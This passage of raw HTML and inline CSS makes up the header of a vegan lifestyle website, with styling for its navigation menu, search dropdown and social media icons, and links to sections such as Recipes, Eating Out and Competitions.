(max-width:1018px){.tdi_30 .tdb-menu>li>a,.tdi_30 .td-subcat-more{padding:0 6px}.tdi_30 .tdb-menu>li>a,.tdi_30 .td-subcat-more,.tdi_30 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:45px!important}.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:7px 20px}.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_30 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_30 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_30 .tdb-menu>li.current-menu-item>a,.tdi_30 .tdb-menu>li.current-menu-ancestor>a,.tdi_30 .tdb-menu>li.current-category-ancestor>a,.tdi_30 .tdb-menu>li.current-page-ancestor>a,.tdi_30 .tdb-menu>li:hover>a,.tdi_30 .tdb-menu>li.tdb-hover>a,.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#829875}.tdi_30 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#829875}.tdi_30 .tdb-menu>li>a:after,.tdi_30 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style>
<style>.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_30 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#829875}.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#829875}</style><div id=tdi_30 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-menu-right"></i></div><ul id="menu-2019-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1634"><a href="https://www.thehecticvegan.com/category/magazine/"><div class="tdb-menu-item-text">Magazine</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3819 tdb-menu-item-inactive"><a href="https://www.thehecticvegan.com/category/recipe/"><div class="tdb-menu-item-text">Recipes</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1636"><a href="https://www.thehecticvegan.com/browse-recipes/"><div class="tdb-menu-item-text">Browse Old Recipes</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1638 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Being Vegan</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1640"><a href="https://www.thehecticvegan.com/category/shopping/"><div class="tdb-menu-item-text">Shopping</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1641"><a href="https://www.thehecticvegan.com/category/special-occasions/"><div class="tdb-menu-item-text">Special Occasions</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1639"><a href="https://www.thehecticvegan.com/category/eating-out/"><div class="tdb-menu-item-text">Eating Out</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1642"><a href="https://www.thehecticvegan.com/category/competitions/"><div class="tdb-menu-item-text">Competitions</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_33 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33{padding-top:2px!important}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-top:4px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_33 .tdb-head-search-btn i{font-size:18px;width:55.8px;height:55.8px;line-height:55.8px;color:#000000}.tdi_33 .tdb-head-search-btn svg{width:18px}.tdi_33 .tdb-search-icon-svg{width:55.8px;height:55.8px}.tdi_33{display:inline-block;float:right;clear:none}.tdi_33 .tdb-search-txt{top:0px}.tdi_33 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_33 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_33 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_33 .tdb-search-form{padding:30px;border-width:0px}body .tdi_33 .tdb-drop-down-search-inner,.tdi_33 .tdb-search-form,.tdi_33 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_33 .tdb-head-search-form-input,.tdi_33 .tdb-head-search-placeholder{padding:0px}.tdi_33 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:rgba(0,0,0,0.05)}.tdi_33 .tdb-head-search-form-btn i{font-size:12px}.tdi_33 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_33 .tdb-head-search-form-btn{padding:8px 16px;background-color:#829875;font-family:Lato!important;font-size:10px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_33 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_33 .result-msg{padding:10px 0;text-align:center;font-family:Lato!important;font-size:10px!important;font-style:normal!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_33 .tdb-head-search-btn svg,.tdi_33 .tdb-head-search-btn svg *{fill:#000000}.tdi_33 .tdb-head-search-btn:hover i{color:#829875}.tdi_33 .tdb-head-search-btn:hover svg,.tdi_33 .tdb-head-search-btn:hover svg *{fill:#829875}.tdi_33 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_33 .tdb-drop-down-search-inner{box-shadow:0px 0px 1px 0px #bfbfbf}.tdi_33 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.01}.tdi_33 .tdb-head-search-form-btn:hover{background-color:#000000}.tdi_33 .result-msg,.tdi_33 .result-msg a{color:#829875}.tdi_33 .result-msg a:hover{color:#000000}.tdi_33 .tdb-head-search-form-input{font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}.tdi_33 .tdb-head-search-placeholder{font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}.tdi_33 .td_module_wrap{width:50%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_33 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_33 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_33 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_33 .td-module-container:before{bottom:-10px;border-color:rgba(127,127,127,0.1)}.tdi_33 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_33 .entry-thumb{background-position:center 20%}.tdi_33 .td-image-wrap{padding-bottom:100%}.tdi_33 .td-image-container{flex:0 0 27%;width:27%;display:block;order:0}.ie10 .tdi_33 .td-image-container,.ie11 .tdi_33 .td-image-container{flex:0 0 auto}.ie10 .tdi_33 .td-module-meta-info,.ie11 .tdi_33 .td-module-meta-info{flex:1}.tdi_33 .td-post-vid-time{display:block}.tdi_33 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_33 .entry-title{margin:6px 0;font-family:Crimson Pro!important;font-size:17px!important;line-height:1!important;font-weight:400!important}.tdi_33 .td-excerpt{column-count:1;column-gap:48px;display:none;color:#a5a5a5}.tdi_33 .td-post-category{padding:3px 0;background-color:rgba(0,0,0,0);color:#000000;border-width:0 0 1px 0;border-color:#aaa;border-style:solid;border-color:#000000;font-family:Lato!important;font-size:10px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_33 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_33 .td-read-more{display:none}.tdi_33 .td-author-date{display:none}.tdi_33 .td-post-author-name{display:none}.tdi_33 .td-post-date,.tdi_33 .td-post-author-name span{display:none}.tdi_33 .entry-review-stars{display:none}.tdi_33 .td-icon-star,.tdi_33 .td-icon-star-empty,.tdi_33 .td-icon-star-half{font-size:15px}.tdi_33 .td-module-comments{display:none}.tdi_33 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_33 .td_module_wrap:hover .td-module-title a,.tdi_33 .tdb-aj-cur-element .entry-title a{color:#829875!important}.tdi_33 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_33 .td-editor-date,.tdi_33 .td-editor-date .td-post-author-name,.tdi_33 .td-module-comments a{font-family:Crimson Pro!important;font-size:14px!important;font-weight:300!important}@media (min-width:768px){.tdi_33 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_33 .tdb-head-search-btn i{font-size:16px}.tdi_33 .tdb-head-search-btn svg{width:16px}.tdi_33 .tdb-head-search-btn i{width:51.2px;height:51.2px;line-height:51.2px}.tdi_33 .tdb-search-icon-svg{width:51.2px;height:51.2px}.tdi_33 .tdb-search-form{padding:20px}.tdi_33 .tdb-aj-search-results{padding:0 20px 20px}.tdi_33 .result-msg{padding:6px 0}.tdi_33 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_33 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_33 .td-module-container:before{bottom:-10px}.tdi_33 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_33 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_33 .tdb-head-search-btn i{font-size:13px}.tdi_33 .tdb-head-search-btn svg{width:13px}.tdi_33 .tdb-head-search-btn i{width:39px;height:39px;line-height:39px}.tdi_33 .tdb-search-icon-svg{width:39px;height:39px}.tdi_33 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:520px}.tdi_33 .tdb-search-form{padding:20px}.tdi_33 .tdb-head-search-form-btn{padding:6px 16px;font-size:9px!important;letter-spacing:1px!important}.tdi_33 .tdb-aj-search-results{padding:0 20px 20px}.tdi_33 .result-msg{padding:4px 0;font-size:9px!important;letter-spacing:1px!important}.tdi_33 .tdb-head-search-form-input{font-size:16px!important}.tdi_33 .tdb-head-search-placeholder{font-size:16px!important}.tdi_33 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_33 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_33 .td-module-container:before{bottom:-10px}.tdi_33 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_33 .entry-title{font-size:14px!important}.tdi_33 .td-post-category{font-size:9px!important;letter-spacing:1px!important}@media (min-width:768px){.tdi_33 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_33 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_33 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_33 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_33 .td-module-container:before{bottom:-10px}.tdi_33 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_33 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.thehecticvegan.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_34 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" >
<style>.tdi_34{margin-top:12px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_34{margin-top:10px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_34{float:right;clear:none}</style>
<style>.tdi_35 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_35 .tdm-social-item i.td-icon-linkedin,.tdi_35 .tdm-social-item i.td-icon-pinterest,.tdi_35 .tdm-social-item i.td-icon-blogger,.tdi_35 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_35 .tdm-social-item{width:36.4px;height:36.4px;margin:0px 0px 0px 0}.tdi_35 .tdm-social-item i{line-height:36.4px}.tdi_35 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_35 .tdm-social-item i,.tds-team-member2 .tdi_35.tds-social1 .tdm-social-item i{color:#000000}.tdi_35 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_35.tds-social1 .tdm-social-item:hover i{color:#829875}.tdi_35 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_35 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_35 .tdm-social-item i.td-icon-linkedin,.tdi_35 .tdm-social-item i.td-icon-pinterest,.tdi_35 .tdm-social-item i.td-icon-blogger,.tdi_35 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_35 .tdm-social-item{width:26.4px;height:26.4px}.tdi_35 .tdm-social-item i{line-height:26.4px}}</style><div class="tdm-social-wrapper tds-social1 tdi_35"><div class="tdm-social-item-wrap"><a href="https://instagram.com/thehecticvegan"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/thehecticvegan"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://facebook.com/thehecticvegan"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://youtube.com/thehecticvegan"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.tiktok.com/@thehecticvegan"  title="Tiktok" class="tdm-social-item"><i class="td-icon-font td-icon-tiktok"></i><span style="display: none">Tiktok</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.pinterest.com/thehecticvegan"  title="Pinterest" class="tdm-social-item"><i class="td-icon-font td-icon-pinterest"></i><span style="display: none">Pinterest</span></a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_37  td_separator_solid td_separator_center"><span style="border-color:#e5e5e5;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_37{margin-bottom:0px!important;padding-bottom:0px!important}</style></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_38" class="tdc-zone"><div class="tdc_zone tdi_39  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
